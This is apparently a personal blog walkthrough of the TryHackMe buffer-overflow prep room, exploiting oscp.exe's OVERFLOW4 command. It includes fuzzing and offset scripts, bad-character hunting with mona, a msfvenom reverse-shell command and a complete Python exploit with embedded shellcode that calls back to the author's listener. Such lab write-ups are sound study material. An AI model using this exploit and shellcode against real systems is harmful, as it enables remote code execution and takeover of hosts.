First this is not advanced BufferOverflow, more for me to write down and document what I did at tryhackme to get BufferOverflow Prep working.
We start of what you need. Windows 7 box with ImmunityDebugger and mona installed. Access to the application ocsp.exe. You can do this online with tryhackme or download the application your self from that machine.
- ImmunityDebugger with mona ( https://github.com/corelan/mona )
- Set this in Immunity debugger !mona config -set workingfolder c:\mona\%p
As always we start with the short version.
Commands Used (Just to have this handy during test, copy and paste is OK when learning)
Windows Box and Immunity Debugger: mkdir C:\mona mkdir C:\mons\oscp !mona config -set workingfolder c:\mona\oscp /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2200 !mona findmsp -distance 2200 Exploit (no payload only offset and retn) !mona bytearray -b "\x00" !mona compare -f C:\mona\oscp\bytearray.bin -a "ESP" !mona jmp -r esp -cpb “x00\xa9\xcd\xd4” add padding "\x90" * 16 Payload to create: msfvenom -p windows/shell_reverse_tcp LHOST=10.8.89.215 LPORT=4444 EXITFUNC=thread -b "x00\xa9\xcd\xd4" -f py
Here we have all characters, that we can start use when looking for bad characters!
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
1. Fuzzing the application
How many bytes did the application crash at 2100

Create Random data: /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2400 (2100 + 300)
2. Find Offset
Create payload to find offset
Payload with the random data from above
Run exploit
mona findmsp -distance 2400
Update exploit with offset that you found above
Update exploit with retn BBBB
Run the exploit to verify that EIP is 42424242
3. Find Bad Characters
Generate a byte-array in Immunity debugger with mona to exclude the \x00
!mona bytearray -b “\x00”
Update the exploit with all the bad character x01-xff
Run the exploit
Find ESP Address and make note
Find the differens with mona bytearray
!mona compare -f C:\mona\oscp\bytearray.bin -a 018BFA30
Message=Possibly bad chars: a9 aa cd ce d4 d5
Restart immunity
Modify exploit
!mona bytearray -b “\x00\xa9\xcd\xd4”
Until Unmodified
!mona bytearray -b “\x00\xa9\xcd\xd4”
Find jump adress that will not have bad characters
!mona jmp -r esp -cpb “x00\xa9\xcd\xd4”
4. Payload creation
msfvenom -p windows/shell_reverse_tcp LHOST=10.8.89.215 LPORT=4444 EXITFUNC=thread -b “x00\xa9\xcd\xd4” -f py
Start listner at port 4444
Create exploit.py with payload and add padding “\x90” *16
Run the payload
Access!
Now for the detailed version of this.
Start Immunity debugger as Administrator and Open oscp.exe, press f9 to run.

Now we got the application up and running with immunity debugger

Fuzzing
We start with crashing the application and find out how much data we can send to application before crash
Fuzzing script with blow. The bold you should change to your values. We are now sending A until the applications crash.
import socket, time, sys
ip = "10.10.42.11"
port = 1337
timeout = 5
buffer = []
counter = 100
while len(buffer) < 30:
buffer.append("A" * counter)
counter += 100
for string in buffer:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
connect = s.connect((ip, port))
s.recv(1024)
print("Fuzzing with %s bytes" % len(string))
s.send("OVERFLOW4 " + string + "\r\n")
s.recv(1024)
s.close()
except:
print("Could not connect to " + ip + ":" + str(port))
sys.exit(0)
time.sleep(1)
We ran the above script and crashed the application


Find the Offset
We are now at the stage of finding the offset so we can get control of what get executed in the application.
Create random data with below command
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2400
We need some code to find the offset. We will now create a python script with the payload ins size are 2400 bytes. Change the bold to fit your needs.
For now there is no data in offset or retn, we will use that later.
Code:
import socket
ip = "10.10.42.11"
port = 1337
prefix = "OVERFLOW4 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9"
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer…")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")
Restart Immunity Debugger from scratch, when I used just restart in the application it sometimes do not work. For this to work have the application in a running state with Immunity Debugger with mona installed.
Run the exploit to crash the application

We did crash the application

We will now find the offset adress with this command in Immunity Debugger


Now we will find the offset of EIP register. In this case it is 2026
!mona findmsp -distance 2400

Now we have the offset and will update the exploit script with offset = 2026
Also we add BBBB as retn value.
import socket
ip = "10.10.42.11"
port = 1337
prefix = "OVERFLOW4 "
offset = 2026
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9"
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer…")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")
It is time to verify our offset with above script. To see that our EIP is BBBB. If it is we can now control the return adress:
Time to bind bad characters that we can not use on this application. That is important for us when we create our real payload to get a shell on the box.
Modify our exploit to send all characters if you do not count \x00
import socket
ip = "10.10.42.11"
port = 1337
prefix = "OVERFLOW4 "
offset = 2026
overflow = "A" * offset
retn = ""
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb6\xb7\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer…")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")
Also get use of Immunity Debugger to find our bad characters. Generate bytearray in mono to do the compare
!mona bytearray -b "\x00"

Run the application and run the exploit to crash the application once again. Look at the ESP address and write it down. Run the below command to find what bad characters Immunity Debugger thinks this applications has. After the -a is the ESP address that you found in the crashed application.
!mona compare -f C:\mona\oscp\bytearray.bin -a 017DFA30

Log data, item 4
Address=017DFA30
Message=Possibly bad chars: a9 aa cd ce d4 d5
Now we think we found all bad characters, but to be 100% clear you need to run every bad characters 1 by 1. If this was the real case I would just add above bad characters and create an exploit. But this is tryhackme and we want to learn how this work. So we need to do this properly.
So we do this all over again except we change the exploit and Immunity Debugger to not use /x00 and /x11
!mona bytearray -b “\x00\xa9“
Modify exploit to delete \xa9
Run the exploit again
!mona compare -f C:\mona\oscp\bytearray.bin -a 01B3FA30

Now we have more bad charcters
Log data, item 4
Address=01B3FA30
Message=Possibly bad chars: cd ce d4 d5
!mona bytearray -b “\x00\xa9\xcd\”
Modify the exploit payload to remove \xcd
Run the exploit again!
!mona compare -f C:\mona\oscp\bytearray.bin -a 018BFA30

!mona bytearray -b “\x00\xa9\xcd\xd4”
Modify the exploit payload to remove \xd4

When we comapre now we can see that Immunity debugger did not find any bad characters more.
So finally we can now put down all bad characters.
“\x00\xa9\xcd\xd4”
No lets find adress that we can use that do NOT have these characters:
!mona jmp -r esp -cpb “x00\xa9\xcd\xd4”

Payload time
We create a payload with msfvenom this payload will connect to my ip with port 4444.
msfvenom -p windows/shell_reverse_tcp LHOST=10.8.89.215 LPORT=4444 EXITFUNC=thread -b "x00\xa9\xcd\xd4" -f py

We have now all the information that we need for exploiting this application.
ip
port
offset
retn
payload = buf
padding = “\x90” * 16
The script in hole:
import socket
ip = "10.10.3.88"
port = 1337
prefix = "OVERFLOW4 "
offset = 2026
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90" * 16
buf = b""
buf += b"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\xaf\xfb\x2a\x63\x83\xee\xfc\xe2\xf4\x53\x13"
buf += b"\xa8\x63\xaf\xfb\x4a\xea\x4a\xca\xea\x07\x24\xab\x1a"
buf += b"\xe8\xfd\xf7\xa1\x31\xbb\x70\x58\x4b\xa0\x4c\x60\x45"
buf += b"\x9e\x04\x86\x5f\xce\x87\x28\x4f\x8f\x3a\xe5\x6e\xae"
buf += b"\x3c\xc8\x91\xfd\xac\xa1\x31\xbf\x70\x60\x5f\x24\xb7"
buf += b"\x3b\x1b\x4c\xb3\x2b\xb2\xfe\x70\x73\x43\xae\x28\xa1"
buf += b"\x2a\xb7\x18\x10\x2a\x24\xcf\xa1\x62\x79\xca\xd5\xcf"
buf += b"\x6e\x34\x27\x62\x68\xc3\xca\x16\x59\xf8\x57\x9b\x94"
buf += b"\x86\x0e\x16\x4b\xa3\xa1\x3b\x8b\xfa\xf9\x05\x24\xf7"
buf += b"\x61\xe8\xf7\xe7\x2b\xb0\x24\xff\xa1\x62\x7f\x72\x6e"
buf += b"\x47\x8b\xa0\x71\x02\xf6\xa1\x7b\x9c\x4f\xa4\x75\x39"
buf += b"\x24\xe9\xc1\xee\xf2\x93\x19\x51\xaf\xfb\x42\x14\xdc"
buf += b"\xc9\x75\x37\xc7\xb7\x5d\x45\xa8\x04\xff\xdb\x3f\xfa"
buf += b"\x2a\x63\x86\x3f\x7e\x33\xc7\xd2\xaa\x08\xaf\x04\xff"
buf += b"\x33\xff\xab\x7a\x23\xff\xbb\x7a\x0b\x45\xf4\xf5\x83"
buf += b"\x50\x2e\xbd\x09\xaa\x93\x20\x6b\xf6\x2c\x42\x61\xaf"
buf += b"\xea\x76\xea\x49\x91\x3a\x35\xf8\x93\xb3\xc6\xdb\x9a"
buf += b"\xd5\xb6\x2a\x3b\x5e\x6f\x50\xb5\x22\x16\x43\x93\xda"
buf += b"\xd6\x0d\xad\xd5\xb6\xc7\x98\x47\x07\xaf\x72\xc9\x34"
buf += b"\xf8\xac\x1b\x95\xc5\xe9\x73\x35\x4d\x06\x4c\xa4\xeb"
buf += b"\xdf\x16\x62\xae\x76\x6e\x47\xbf\x3d\x2a\x27\xfb\xab"
buf += b"\x7c\x35\xf9\xbd\x7c\x2d\xf9\xad\x79\x35\xc7\x82\xe6"
buf += b"\x5c\x29\x04\xff\xea\x4f\xb5\x7c\x25\x50\xcb\x42\x6b"
buf += b"\x28\xe6\x4a\x9c\x7a\x40\xca\x7e\x85\xf1\x42\xc5\x3a"
buf += b"\x46\xb7\x9c\x7a\xc7\x2c\x1f\xa5\x7b\xd1\x83\xda\xfe"
buf += b"\x91\x24\xbc\x89\x45\x09\xaf\xa8\xd5\xb6"
payload = buf
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer…")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")
Start a listner with nc -nlvp 4444
Run the exploit and nice we have a shell!


I hope someone find this useful learning bufferoverflow.
Have a nice buffer day!
//Roger

Leave a comment